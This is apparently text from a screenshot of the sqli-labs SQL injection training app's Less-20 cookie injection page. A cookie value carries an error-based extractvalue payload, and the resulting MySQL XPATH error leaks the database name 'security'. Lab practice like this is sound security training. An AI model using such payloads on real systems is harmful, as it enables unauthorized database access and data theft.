 Less-17 Update Query- Error
Less-18 Header Injection- Erro
Less-19 Header Injection- Ref
Less-20 Cookie Injection- Erro
127.0.0.1:56795/a35afdd4-a5b1-47f5-92dc-3ade9044a9fa
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.25
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- - and expires: Sat 06 Jan 2024 - 12:25:44
Issue with your mysql: XPATH syntax error: '~security~'